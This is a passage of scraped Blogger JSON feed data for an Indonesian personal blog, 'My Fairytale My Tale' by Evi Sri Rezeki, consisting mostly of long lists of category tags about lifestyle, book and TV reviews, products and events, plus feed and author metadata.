Clinic Diary: Menghilangkan Bekas Jerawat dengan Laser"},{"term":"DF Clinic Diary: Mikrodemabrasi dan Facial Oxygen"},{"term":"DF Clinic Diary: Tetap Muda dan Bebas Jerawat dengan Pola Hidup Sehat"},{"term":"DF Clinic: Kenali Masalah Kulitmu"},{"term":"Daftar Seserahan Dalam Adat Sunda"},{"term":"Daftar seserahan"},{"term":"Danau Kembar Tamblingan"},{"term":"Death Comes For The Archbishop"},{"term":"Dendam"},{"term":"Dewa Kematian"},{"term":"Diana Rikasari"},{"term":"Discover Your Happy Skin"},{"term":"Disi"},{"term":"Ditjen Administrasi Hukum Umum"},{"term":"Do and Don’t Saat Ngabuburit"},{"term":"Doa"},{"term":"Dokumentasi Acara"},{"term":"Dongeng"},{"term":"Drama Korea"},{"term":"Dress Putih"},{"term":"El-Carronte"},{"term":"Elizabeth Bowen"},{"term":"Ellips Vitamin Rambut"},{"term":"Elsiana Inda Putri Maharani"},{"term":"Ernest Hemingway"},{"term":"Etika menggunakan ATM"},{"term":"Eva dan Evi"},{"term":"Everlasting Wedding Organizer"},{"term":"Ezbuy Indonesia"},{"term":"F. Scott Fitzgerald"},{"term":"Facebook Warung Blogger"},{"term":"Fanpage Warung Blogger"},{"term":"Farm Freenzy"},{"term":"Fase Menulis SUrat Cinta"},{"term":"Fashion Anak"},{"term":"Ferdianto"},{"term":"Festival Istimewa dari Purwakarta"},{"term":"Festival Kota Bandung"},{"term":"Fiersa Besari"},{"term":"Film 3 Dara 2"},{"term":"Film I Am Hope"},{"term":"Film Jokowi"},{"term":"Film La Tahzan"},{"term":"Film Moga Bunda Disayang Allah"},{"term":"Film My Generation"},{"term":"Film Preman Pensiun"},{"term":"Film Wanita Tetap Wanita"},{"term":"Film “Ada Apa Dengan Cinta?” Dan Gaya Hidup"},{"term":"Flat Shoes"},{"term":"Floating Market Lembang"},{"term":"Food Styling"},{"term":"Foto"},{"term":"Friday the 13th"},{"term":"Friday the 13th the Series"},{"term":"Frozen Air Mineral"},{"term":"Fun Blogging 6"},{"term":"Fun Blogging 6: No Blog No Dream"},{"term":"GO-BOX Solusi Jasa Pindahan di Bandung"},{"term":"GO-MASSAGE"},{"term":"GOJEK"},{"term":"Gadis Kecil dan Sang Ratu"},{"term":"Game"},{"term":"Garment stuff"},{"term":"Gary Blauman"},{"term":"Gathering Perdana Komunitas Twins Universe"},{"term":"GayaGay"},{"term":"Gebyar Tahapan BCA"},{"term":"Gebyar Tahapan BCA Augmented Reality Competition"},{"term":"George Orwell"},{"term":"Gerakan Menulis Nusantara"},{"term":"Giat"},{"term":"Gitar"},{"term":"Giveaway"},{"term":"Giveaway Remedy"},{"term":"Go-Box"},{"term":"Go-Jek"},{"term":"GoClean"},{"term":"Goa Sinjang Lawang"},{"term":"Gratis Nomor Cantik 10 Digit Harga Selangit Dari XL"},{"term":"Grey dan Jingga"},{"term":"Guest House Yogyakarta"},{"term":"Gunung Geulis"},{"term":"HOW I MET YOUR MOTHER"},{"term":"Hair Dryer"},{"term":"Haji"},{"term":"Handphone"},{"term":"Hanya satu pertemuan"},{"term":"Harbolnas"},{"term":"Harga Bikin Senang"},{"term":"Hari Istimewa"},{"term":"Henderson the Rain King. Saul Bellow"},{"term":"Henry James"},{"term":"Hisense PureShot+"},{"term":"Histeria Hari Blogger Nasional"},{"term":"Hobby"},{"term":"Home Garden"},{"term":"Honda Scoopy eSP"},{"term":"Hotel di Bandung"},{"term":"House of Chandra"},{"term":"Hujan"},{"term":"Hunter"},{"term":"Hyperdrive Clothing"},{"term":"I Am Hope: Ikuti Jalan Kebahagiaanmu"},{"term":"Ima Rachmawati"},{"term":"Imlek"},{"term":"Impian"},{"term":"In The Name O(f)f Love"},{"term":"IndiHome Internet Fiber"},{"term":"IndiHome Triple Play"},{"term":"Indonesian Create"},{"term":"Indosat"},{"term":"Indosat Super 4G LTE: Jaringan Terluas Tercepat"},{"term":"Industri Konten"},{"term":"Informasi Promo Alfamart Terbaru Lengkap"},{"term":"Inovasi-inovasi Mozilla Firefox"},{"term":"Invisible Man"},{"term":"Jack Kerouac"},{"term":"Jakarta - Bandung - Jogja"},{"term":"Jaket"},{"term":"Jangan Bersedih"},{"term":"Jean Rhys"},{"term":"Jejak-jejak"},{"term":"Jenuh"},{"term":"Jilbab Instan"},{"term":"Jogja"},{"term":"Jogjakarta"},{"term":"Jokowi"},{"term":"Joseph Heller"},{"term":"Jumpsuit"},{"term":"K-Vit C plus Teavigo"},{"term":"KEB di mataku"},{"term":"KWSI"},{"term":"Kakakku yang Kedua"},{"term":"Kakakku yang tertua"},{"term":"Kambar LDR"},{"term":"Kambing dan Secangkir Kopi"},{"term":"Kantong koin"},{"term":"Karma"},{"term":"Karma Tak Pernah Salah Alamat"},{"term":"Karma baik"},{"term":"Karma buruk"},{"term":"Kartu Kredit"},{"term":"Karya yang serius dan tidak"},{"term":"Kebiasaan"},{"term":"Kelas Creative Writing di Roadshow Edukatif Blog Vaganza"},{"term":"Kelas Dasar Seduh Manual"},{"term":"Kelas Keuangan Kedai Kopi"},{"term":"Kelas Sensory"},{"term":"Kelas Uji Citarasa Dasar"},{"term":"Kemalasan"},{"term":"Kemeja"},{"term":"Kesehatan"},{"term":"Kesehatan Mental"},{"term":"Kesenian"},{"term":"Kesetiaan"},{"term":"Kid Fashion"},{"term":"Kiki Zakiyah"},{"term":"Kirab Budaya Cap Go Meh"},{"term":"Kisah Sederhana Kita"},{"term":"Kita Memang Bukan Kembaran Sempurna"},{"term":"Klik Soreang"},{"term":"Koboy Kampus"},{"term":"Komunitas Mozilla ID"},{"term":"Komunitas TwiVers"},{"term":"Komunitas Twins Universe: Komunitas Buat Anak Kembar dan Nonkembar"},{"term":"Konperensi Asia Afrika dan Foto Kekinian"},{"term":"Koperasi Digital"},{"term":"Kostum dan Makeup"},{"term":"Kota"},{"term":"Kota tempat bertumbuh"},{"term":"Kreatif Dalam Kata-kata"},{"term":"Kredit Multi Guna"},{"term":"Kredit Multi Guna Solusi Membuka Usaha"},{"term":"Kucing Kampung"},{"term":"Kuku Bima Ener-G! Luncurkan Iklan Layanan Masyarakat Terbaru"},{"term":"Kuliner Bandung"},{"term":"Kumpulan Cerpen"},{"term":"Kumpulan Cerpen Pilihan #KampusFiksiEmas 2016"},{"term":"Kumpulan Puisi"},{"term":"Kung Fu"},{"term":"Kung Fu Run"},{"term":"Kurbanesia"},{"term":"Kurt Vonnegut"},{"term":"LAYARIA NETWORK"},{"term":"Langit Musik"},{"term":"LangitMusik"},{"term":"Laptop"},{"term":"Launching CineUs"},{"term":"Launching buku"},{"term":"Laura \u0026 Marsha"},{"term":"Layaria"},{"term":"Lebih Dinamis Bersama Smartphone OPPO R7S"},{"term":"Lelaki paling lelaki"},{"term":"Lenny Mutiawati"},{"term":"Lenovo A6010"},{"term":"Lenovo A6010: Ponsel Pintar Buat Gamers"},{"term":"Lepaskunci.com"},{"term":"Lepaskunci.com: Rental Mobil dan Driver Jadi Mudah!"},{"term":"Liga Sepak Bola Berjenjang Piala Menpora 2019"},{"term":"Light in August"},{"term":"Lineation Centre"},{"term":"Lingkungan"},{"term":"Liong"},{"term":"Lokasi Pre-Wedding"},{"term":"Lombok"},{"term":"Long Distance Relationship"},{"term":"Lovediction"},{"term":"Mahabaratha"},{"term":"Mainmonolog"},{"term":"Makanan Kucing"},{"term":"Malaikat pencabut nyawa"},{"term":"Malam Renungan AIDS Nusantara"},{"term":"Malas"},{"term":"Marshmallow"},{"term":"Mask for Bikers"},{"term":"Masker Wajah"},{"term":"Massage Bandung"},{"term":"Mau Pergi Naik Haji? Lakukan 6 Tips Ini Minimal 30 Hari"},{"term":"Melebur Kenangan"},{"term":"Melukis dan Menulis"},{"term":"Memendam Dendam"},{"term":"Mencari Mobil Impian di Portal Mobil123.com"},{"term":"Meningitis"},{"term":"Menuju Puncak"},{"term":"Menumbuhkan Kesadaran Massal Masyarakat Peduli Lingkungan"},{"term":"Menunggu"},{"term":"Mikrijem"},{"term":"Mira Dewi Kania"},{"term":"Mirima Puspa Sari"},{"term":"Miruku"},{"term":"Misi"},{"term":"Miura"},{"term":"Mobil Incaranmu Ada di Mobil123.com!"},{"term":"Momen"},{"term":"Money Detector"},{"term":"Monolog"},{"term":"Mozilla Firefox"},{"term":"Mudik"},{"term":"Mudik Gratis Sidomuncul 2016 dan Edukasi Kepedulian Lingkungan"},{"term":"Muesum Tubuh"},{"term":"Munduk"},{"term":"Mungare Mike"},{"term":"Mungkinkah?"},{"term":"Musim Timur"},{"term":"My Digital Business: Sociopreneurship Tukar Barang"},{"term":"MyRepublic"},{"term":"Native Son"},{"term":"Natur-E Pink Pomelo hand body lotion"},{"term":"News"},{"term":"Ngabuburit"},{"term":"Ngopi Asyik Bareng Blogger"},{"term":"Nonfiksi"},{"term":"Novel Remedy"},{"term":"Novel Slaughterhouse-Five"},{"term":"Novel The Heart Is A Lonely Hunter"},{"term":"Novel The Way Of All Flesh"},{"term":"Novel The Wings of the Dove"},{"term":"OPPO R7S"},{"term":"Oleh-oleh hampers Trend Warna Sariayu 2017 Inspirasi Gili Lombok"},{"term":"On the Road"},{"term":"Oppo F7"},{"term":"Oshin"},{"term":"Outback Steakhouse"},{"term":"Paket Rame Super Internet Termurah Telkomsel"},{"term":"Panah pasopati"},{"term":"Pancasila"},{"term":"Panggung"},{"term":"Pantai Papuma"},{"term":"Papa"},{"term":"Parade Para Monster"},{"term":"Parfum"},{"term":"Parfum Gue"},{"term":"Parfum Gue Pertama di Dunia Menciptakan Parfum Sesuai Karaktermu"},{"term":"Parfum Karakter"},{"term":"Parfum Personal"},{"term":"Pasarpolis.com"},{"term":"Passion"},{"term":"Pastikan Yang Benar"},{"term":"Pawai Obor Jakarta"},{"term":"Pawai Obor Pangkalpinang"},{"term":"Paxel"},{"term":"Payung"},{"term":"Penerbit"},{"term":"Penerbit Mizan"},{"term":"Penumbuh Rambut"},{"term":"Peralatan Wajib Saat Musim Hujan"},{"term":"Perang Raja-raja"},{"term":"Percetakan"},{"term":"Percintaan"},{"term":"Perempuan bermata besar"},{"term":"Perempuan dan Pemanfaatan Internet"},{"term":"Perihal Rahasia"},{"term":"Perjalanan"},{"term":"Perkebunan Kopi Tanjungsari"},{"term":"Perkebunan Teh"},{"term":"Perkebunan Teh Taraju"},{"term":"Persahabatan Cewek dan Cowok"},{"term":"Pertunjukan Monolog"},{"term":"Pertunjukan Tari"},{"term":"Petani"},{"term":"Petualangan Body Rafting di Sungai Citumang"},{"term":"Petualangan Test Drive 4G LTE Advanced Smartfren di Bandung"},{"term":"Petualangan di Goa Sinjang Lawang"},{"term":"Photo Contest"},{"term":"Pijat"},{"term":"Piknik"},{"term":"Pinjaman KTA"},{"term":"Polling Anugerah Pembaca Indonesia 2014: Longlist Tahap II"},{"term":"Portal"},{"term":"Pos Cinta"},{"term":"Problem"},{"term":"Produk rajutan"},{"term":"Program 4R"},{"term":"Promo Kartu Kredit Panin"},{"term":"Prompt #14"},{"term":"Prompt #16"},{"term":"Prompt #17"},{"term":"Prompt #18"},{"term":"Prompt #20"},{"term":"Prompt #21"},{"term":"Prompt #23"},{"term":"Prompt #29"},{"term":"Prompt#38"},{"term":"Prosesi Siraman Dalam Adat Sunda"},{"term":"Punakawan"},{"term":"Puncak"},{"term":"Pusat Penelitian Kopi dan Kakao Indonesia"},{"term":"Putri Rasi dari Negeri Cinta"},{"term":"Quantum Leap"},{"term":"Queen Bee Syndrome"},{"term":"Rahasia Resep Menulis Clara Ng Bagian 1"},{"term":"Rahasia Resep Menulis Clara Ng Bagian 2"},{"term":"Rain Cover"},{"term":"Raincoat"},{"term":"Raja"},{"term":"Ralph Ellison"},{"term":"Ramadhan"},{"term":"Rambut Rusak"},{"term":"Rasi Kautsar"},{"term":"Ratu"},{"term":"Rayakan Setiap Moment Bersama GebyAR Tahapan BCA"},{"term":"ReCharge"},{"term":"Rectoverso"},{"term":"Recycle"},{"term":"Reduce"},{"term":"Refer Get Money"},{"term":"Reflexology"},{"term":"Rekam Jejak Syukuran 4 Tahun Warung Blogger"},{"term":"Rekening Ponsel"},{"term":"Rekening Ponsel CIMB Niaga"},{"term":"Replace"},{"term":"Resensi Buku"},{"term":"Resep Rahasia Menulis Clara Ng Bagian 1"},{"term":"Resep Rahasia Menulis Clara Ng Bagian 2"},{"term":"Retail Bandung"},{"term":"Reuse"},{"term":"Review Ellips Hair Vitamin"},{"term":"Review Hair Vitamin"},{"term":"Reviewer"},{"term":"Revolusi Fashion 2015"},{"term":"Ricard Wright"},{"term":"Rio Febrian"},{"term":"Riset Makin Sempurna dengan Hisense Pureshot+"},{"term":"Romantisme Love 15 Rio Febrian Romantic Concert"},{"term":"Romeo dan Juliet"},{"term":"Rumah"},{"term":"Rumah Cantik K-Link"},{"term":"Rumah Cemara"},{"term":"SEO"},{"term":"SMP Tunas Unggul"},{"term":"Sahabat Baru itu Bernama Jam Dinding"},{"term":"Sahabat Setia"},{"term":"Sahabat dan Rekan Kerja"},{"term":"Sahabatku Seorang Petani"},{"term":"Salju"},{"term":"Samuel Butler"},{"term":"Sandiwara"},{"term":"Sang Pembaharu"},{"term":"Sariayu"},{"term":"Sassy Classy"},{"term":"Saved by the Bell"},{"term":"Sejarah"},{"term":"Sekelumit Cerita di Taman Bungkul Surabaya"},{"term":"Sekolah"},{"term":"Selagi Menunggu"},{"term":"Selamat Ulang Tahun"},{"term":"Selingkuh"},{"term":"Selir"},{"term":"Sell Your Soul"},{"term":"Seni Bandung #1"},{"term":"Sensory Class"},{"term":"Sepaket Rindu Tiba"},{"term":"Sepasang Sepatu Tua Dalam Lemari Kayu"},{"term":"Sepasang Tua"},{"term":"Sepatu Kaca"},{"term":"Sepatu Kets"},{"term":"Sepatu kets wanita"},{"term":"Seri Novel Dunia: Catch-22 Karya Joseph Heller"},{"term":"Seri Novel Dunia: Death Comes For The Archbishop Karya Willa Cather"},{"term":"Seri Novel Dunia: Henderson The Rain King Karya Saul Bellow"},{"term":"Seri Novel Dunia: Light in August Karya William Faulkner"},{"term":"Seri Novel Dunia: Slaughterhouse-Five Karya Kurt Vonnegut"},{"term":"Seri Novel Dunia: Tender is the Night karya F. Scott Fitzgerald"},{"term":"Seri Novel Dunia: The Death Of The Heart Karya Elizabeth Bowen"},{"term":"Seri Novel Dunia: The Moviegoer Karya Walker Percy"},{"term":"Seri Novel Dunia: The Way Of All Flesh Karya Samuel Butler"},{"term":"Seri Novel Dunia: The Wings Of The Dove Karya Henry James"},{"term":"Seri Novel Dunia: Wide Sargasso Sea Karya Jean Rhys"},{"term":"Serial Anak-anak Tahun 90an – 2000an"},{"term":"Serial Cantik"},{"term":"Serial Mandarin Tahun 90an – 2000an"},{"term":"Serial TV Beauty and the Beast"},{"term":"Serial TV Beverly Hills 90210"},{"term":"Serial TV Buffy The Vampire Slayer"},{"term":"Serial TV Charmed"},{"term":"Serial TV Dr. Quinn Medicine Woman"},{"term":"Serial TV Highlander"},{"term":"Serial TV Hunter"},{"term":"Serial TV I Dream of Jeannie"},{"term":"Serial TV Oshin"},{"term":"Serial TV Out Of This World"},{"term":"Serial TV Quantum Leap"},{"term":"Serial TV Saved by the Bell"},{"term":"Serial TV Star Trek: The Next Generation"},{"term":"Serial TV Superboy"},{"term":"Serial TV The Cosby Show"},{"term":"Serial TV The Flash"},{"term":"Serial TV The X Files"},{"term":"Serial TV Time Trax"},{"term":"Serial TV Twin Peaks"},{"term":"Serial Tv Freddy's Nightmares"},{"term":"Serial Tv MacGyver"},{"term":"Serial anak-anak"},{"term":"Seribu Impian"},{"term":"Seserahan"},{"term":"Sewasewa Mobile Apps"},{"term":"Shandy Gasella"},{"term":"Share Posting"},{"term":"Shop and Drive"},{"term":"Shopious"},{"term":"Shopious: Media Iklan Toko Online"},{"term":"Siraman"},{"term":"Situs Astana Gede Bagian 1"},{"term":"Situs Astana Gede Bagian 2"},{"term":"Situs online store"},{"term":"Small Wonder"},{"term":"Small Wonder Tv Series"},{"term":"Smart Blogger"},{"term":"Smart Watch Z9"},{"term":"Smartfren Andromax G2 Touch QWERTY"},{"term":"Smartfren Andromax Q"},{"term":"Sole Mate"},{"term":"Sons and Lovers"},{"term":"Sosiodrama Gema Gempita Kemerdekaan Bagian 2"},{"term":"Sosiodrama: Gema Gempita Kemerdekaan Bagian 1"},{"term":"Souvenir Pernikahan"},{"term":"Spa Bandung"},{"term":"Steak Maranggi Festival"},{"term":"Stimuno"},{"term":"Strategi Mewarkan Naskah ke Penerbit"},{"term":"Stretch marks"},{"term":"Studio Tari Indrawati Lukman"},{"term":"Sumur Ingatan"},{"term":"Sungai Citumang"},{"term":"Super 4G LTE"},{"term":"Surabaya"},{"term":"Surat Untuk Sandy Gasella"},{"term":"Suvenir Perusahaan"},{"term":"Sweta Kartika"},{"term":"TBI"},{"term":"Tak Ada Dua Raja Dalam Satu Negara"},{"term":"Taman Begonia \"Glory\""},{"term":"Taman Bungkul"},{"term":"Tanjung Sari"},{"term":"Taraju"},{"term":"Tas Cowok"},{"term":"Tas Winchester"},{"term":"Tas Winchester: Kualitas Garang"},{"term":"Tasikmalaya"},{"term":"Teka-teki"},{"term":"Teknologi VoLTE Dari Smartfren Untuk Generasi Makin Kreatif #Generasi4G"},{"term":"Telenovela"},{"term":"Telenovela Brazil"},{"term":"Telenovela Direito de Amar (The Right to Love)"},{"term":"Telenovela Tahun 90an – 2000an"},{"term":"Telkom Speedy"},{"term":"Telkomsel"},{"term":"Tempat Nongkrong"},{"term":"Tender is the Night"},{"term":"Tentang Ingatan"},{"term":"Terapkan Belanja Hemat Ala Ibu Rumah Tangga Pintar"},{"term":"Terinspirasi Sosok Kusrin"},{"term":"The Art of Storytelling Part 1"},{"term":"The Art of Storytelling Part 2"},{"term":"The Bagong Adventure: Museum Tubuh Bagian 1"},{"term":"The Bagong Adventure: Museum Tubuh Bagian 2"},{"term":"The Death Of The Heart"},{"term":"The Flash"},{"term":"The Moviegoer"},{"term":"The Sun Also Rises"},{"term":"Thriller"},{"term":"Time Trax"},{"term":"Tips Cantik"},{"term":"Tips Menjadi Blogger Produktif"},{"term":"Tips Mudik Lebaran Tanpa Kendaraan Pribadi"},{"term":"To the Lighthouse"},{"term":"Tolak Linu Herbal Luncurkan Iklan Layanan Terbaru"},{"term":"Toni Morisson"},{"term":"Travelling Seru Bareng Aplikasi New Langit Musik"},{"term":"Tren model rambut wanita"},{"term":"Triv Pro"},{"term":"Tuan Penyair"},{"term":"Tutorial"},{"term":"Twins Universe"},{"term":"Twitter Warung Blogger"},{"term":"UKP PIP"},{"term":"Uber: Jasa Transportasi Berbasis Aplikasi"},{"term":"Underdog Kick Ass"},{"term":"UseeTV"},{"term":"Uzone"},{"term":"Uzone Stop Motion Competition 2017"},{"term":"Valentines"},{"term":"Video"},{"term":"Virginia Woolf"},{"term":"Vitalis Body Wash"},{"term":"Vitamin Rambut"},{"term":"Vivere Clothing"},{"term":"Vivo"},{"term":"Vivo V7+"},{"term":"Vizitrip"},{"term":"VoLTE"},{"term":"WIfi ID"},{"term":"Wahyu Aditya"},{"term":"Wakaf"},{"term":"Waktu"},{"term":"Walker Percy"},{"term":"Wedding Organizer"},{"term":"Wedges"},{"term":"Wide Sargasso Sea"},{"term":"Willa Cather"},{"term":"William Faulkner"},{"term":"Winchester"},{"term":"Windows Phone 8"},{"term":"Wirausaha Muda Mandiri"},{"term":"Wuling Motors"},{"term":"XL Future Leaders"},{"term":"XL Meluncurkan Program Ramadhan"},{"term":"XL Sukseskan Penyelenggaraan KAA"},{"term":"Yunis Kartika"},{"term":"Zavanza Photo Contest"},{"term":"aksesoris"},{"term":"artikel"},{"term":"asuransi"},{"term":"baju"},{"term":"berita"},{"term":"blender"},{"term":"bosse"},{"term":"cinta platonis"},{"term":"cita-cita"},{"term":"clutch"},{"term":"consultant"},{"term":"dompet"},{"term":"fashion Pria"},{"term":"gantungan kunci"},{"term":"gathering"},{"term":"hari kelahiran"},{"term":"hukum"},{"term":"iPrice"},{"term":"iPrice: Belanja Online Hemat dan Terpercaya"},{"term":"ingatan"},{"term":"kreator"},{"term":"mata"},{"term":"mata besar"},{"term":"miniatur"},{"term":"museum tubuh"},{"term":"neverland"},{"term":"olahraga"},{"term":"oleh-oleh"},{"term":"pecahan uang"},{"term":"penganan"},{"term":"personal literature"},{"term":"pie susu"},{"term":"portofolio"},{"term":"profesi"},{"term":"rekam jejak"},{"term":"riset"},{"term":"rutinitas"},{"term":"service motor"},{"term":"smartband"},{"term":"sponsor"},{"term":"sumur"},{"term":"tas wanita"},{"term":"tatakan gelas"},{"term":"tips memilih souvenir pernikahan"},{"term":"uang"},{"term":"wanita"},{"term":"womenpreneur"},{"term":"writing"}],"title":{"type":"text","$t":"My Fairytale My Tale"},"subtitle":{"type":"html","$t":"Merealitaskan dunia imajinasi, dunia tanpa batas. Mari berimajinasi bersama, dunia milik kita."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.evisrirezeki.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8094367721834352280\/posts\/default?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.evisrirezeki.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Evi Sri Rezeki"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06457703072170480669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGrYSr4Yzqveb8n0A2k-JkMuAisTf0jFQugdavh5hn4VpZPPH70Jh0MdN3F5GTUB9hyGATuwn726fbIqix12p1iijryXpjMqZR06tjhLwkt4r0adamEP8dEpXJGCcsPFUM9clPln9C41pzAwcWUVelKFw3b9C85fOHCwLLp7PhvlipoQ\/s220\/IMG_20210212_180152.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"648"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.evisrirezeki.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111003242754774318577_1768664970185&_=1768664970186
body_size: 45286
content:
// API callback
jQuery111003242754774318577_1768664970185({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8094367721834352280"},"updated":{"$t":"2026-01-17T20:11:13.069+07:00"},"category":[{"term":"Life Style"},{"term":"Lifestyle"},{"term":"Event"},{"term":"Event Review"},{"term":"#30HariMenulisSuratCinta"},{"term":"Event Reviews"},{"term":"Review"},{"term":"Techno"},{"term":"Reviews"},{"term":"Events"},{"term":"My Journey"},{"term":"Journey"},{"term":"Health"},{"term":"Healthy"},{"term":"Product Review"},{"term":"Movie Reviews"},{"term":"Beauty"},{"term":"Book Reviews"},{"term":"My Creation"},{"term":"My Work"},{"term":"Product Reviews"},{"term":"Serial Tv"},{"term":"Love Letters"},{"term":"Travelling"},{"term":"Books Review"},{"term":"Movie Review"},{"term":"My Fiction"},{"term":"My Rainbow World"},{"term":"Finance"},{"term":"SmartFren"},{"term":"Fashion"},{"term":"Advertorial"},{"term":"Fashions"},{"term":"Seri Novel Dunia"},{"term":"Writing Tips"},{"term":"Love Letter"},{"term":"My Rainbow Life"},{"term":"Tips"},{"term":"noura books"},{"term":"Contest\/GA"},{"term":"Destinasi"},{"term":"Review Buku"},{"term":"Surat Cinta"},{"term":"#BlogContest"},{"term":"Books"},{"term":"Coretan"},{"term":"Warung Blogger"},{"term":"Work"},{"term":"Cerpen"},{"term":"CineUs"},{"term":"Monday Flash Fiction"},{"term":"Network Review"},{"term":"Serial Tv Tahun 80-90an"},{"term":"Tv series"},{"term":"otomotif"},{"term":"Film"},{"term":"Flash Fiction"},{"term":"My Books"},{"term":"Puisi"},{"term":"Short Stories"},{"term":"CineUs book trailer"},{"term":"Cinta"},{"term":"My Poetry"},{"term":"Poetries"},{"term":"Serial TV Barat Tahun 90an – 2000an"},{"term":"Tips Menulis"},{"term":"TwiRies: The Freaky Twins Diaries"},{"term":"Catatan"},{"term":"DF Clinic"},{"term":"Film Indonesia"},{"term":"Novel"},{"term":"Teater"},{"term":"Tempat Wisata"},{"term":"#WriterChallenge"},{"term":"5758 Coffee Lab"},{"term":"Destinasi Wisata"},{"term":"Jember"},{"term":"Kulit"},{"term":"Noura books academy"},{"term":"book review"},{"term":"Anak kembar"},{"term":"Buku"},{"term":"Coffee"},{"term":"Eva Sri Rahayu"},{"term":"Evi Sri Rezeki"},{"term":"Mobil123.com"},{"term":"Network Reviews"},{"term":"Rainbow Life"},{"term":"Teen@Noura"},{"term":"4G LTE Advanced Smartfren"},{"term":"Blogger"},{"term":"Camelia Jonathan"},{"term":"Diaries"},{"term":"GoodReads"},{"term":"Sahabat"},{"term":"Sepatu"},{"term":"Teenlit"},{"term":"Tourist Attraction"},{"term":"TwiRies Book Trailer"},{"term":"hari ulang tahun"},{"term":"Clara Ng"},{"term":"Diva Press"},{"term":"History"},{"term":"Kaos Gurita"},{"term":"Kecantikan"},{"term":"Komunitas Web Series Indonesia"},{"term":"Kota Bandung"},{"term":"Kumpulan Emak-emak Blogger"},{"term":"Lomba Review Novel CineUs"},{"term":"Lomba blog"},{"term":"Mobil"},{"term":"Sueger Camp 2018"},{"term":"WIndows Phone"},{"term":"XL"},{"term":"contest"},{"term":"novel remaja"},{"term":"50 Finalis Srikandi Blogger 2014"},{"term":"Andromax C2"},{"term":"Anugerah Pembaca Indonesia 2014"},{"term":"Blog design"},{"term":"Blogger Bandung"},{"term":"Ciamis"},{"term":"Festival Pembaca Indonesia"},{"term":"Goodreads Indonesia"},{"term":"Isu Perempuan"},{"term":"Jelajah Tembakau"},{"term":"KOPI SUSU WB"},{"term":"Karadenta Clinic"},{"term":"Komunitas"},{"term":"Kopi"},{"term":"LayariaTV"},{"term":"Lomba Sharing Your Moment With TwiRies Bersama Smartfren dan Diva Press"},{"term":"Mobile App CariAja"},{"term":"Movie"},{"term":"Multi Channel Network Youtube"},{"term":"Musik"},{"term":"Provider"},{"term":"Rindu"},{"term":"Sepak Bola"},{"term":"Shinta Ries"},{"term":"Sido Muncul"},{"term":"Sport"},{"term":"Telkom Indonesia"},{"term":"Tembakau"},{"term":"Toko online"},{"term":"Uber"},{"term":"Update Peserta"},{"term":"Web Series Indonesia"},{"term":"automotive"},{"term":"education"},{"term":"keluarga"},{"term":"#Generasi4G"},{"term":"#ProyekCinta"},{"term":"Access Trade"},{"term":"Adat Sunda"},{"term":"Anatomi Tubuh"},{"term":"Andromax C"},{"term":"Andromax U3"},{"term":"Andromax V"},{"term":"Asian Para Games 2018"},{"term":"Bagong"},{"term":"Bandung"},{"term":"Bank BCA"},{"term":"Berkebun"},{"term":"Bogor Coffee Festival"},{"term":"Book"},{"term":"CIMB Niaga"},{"term":"Coffee Tour"},{"term":"Dennis Adishwara"},{"term":"Desain blog"},{"term":"Dompet Dhuafa"},{"term":"Email Warung Blogger"},{"term":"Epic Creative House"},{"term":"Etalase Bandung"},{"term":"Ezbuy"},{"term":"Family"},{"term":"Farming"},{"term":"Festival Film Remaja"},{"term":"Forex"},{"term":"Freddy's Nightmares"},{"term":"GWP"},{"term":"Gerakan Pangan"},{"term":"Gramedia Writing Project"},{"term":"Hari Kemerdekaan Indonesia"},{"term":"Horor"},{"term":"Huawei Ascend W1"},{"term":"IndiHome"},{"term":"Internet"},{"term":"Interspace"},{"term":"Jas Hujan"},{"term":"KAA"},{"term":"Kabupaten Bogor"},{"term":"Kakak"},{"term":"Kaos"},{"term":"Kebaya"},{"term":"Kembar"},{"term":"Ketika Hujan"},{"term":"Komunitas Kembar"},{"term":"Komunitas Twins Universe"},{"term":"Konperensi Asia Afrika"},{"term":"Konten Kreatif"},{"term":"Kucing"},{"term":"Kuku Bima"},{"term":"Lazada.co.id"},{"term":"Lelaki"},{"term":"MacGyver"},{"term":"Mama"},{"term":"Mengarungi Samudera Milenial Dengan Sastra"},{"term":"Mooi Bandoeng"},{"term":"Mudik Gratis Sido Muncul"},{"term":"Online"},{"term":"Online Shop"},{"term":"Orizuka"},{"term":"Pangandaran"},{"term":"Paulo Coelho"},{"term":"Penerbit Gramedia"},{"term":"Persahabatan"},{"term":"Pesta Para Janda"},{"term":"Power bank"},{"term":"Primadonna Angela"},{"term":"Sastra"},{"term":"Sejarah Kerajaan Sunda"},{"term":"Sepenggal Perjalanan Mencari Diri Sendiri"},{"term":"Situs Astana Gede"},{"term":"Situs Sejarah"},{"term":"Smartfphone"},{"term":"Sosiodrama"},{"term":"Srikandi Blogger"},{"term":"Superboy"},{"term":"Susur Jejak Spoorwegen"},{"term":"Taman Botani Sukorambi"},{"term":"Tasaro GK"},{"term":"Teater Kolosal"},{"term":"The Art of Storytelling"},{"term":"The Cosby Show"},{"term":"Tips Mencari Kado Ulang Tahun"},{"term":"Tips Menunggu"},{"term":"Tolak Linu Herbal"},{"term":"Traveloka"},{"term":"Twin Peaks"},{"term":"Wedding"},{"term":"Wedding 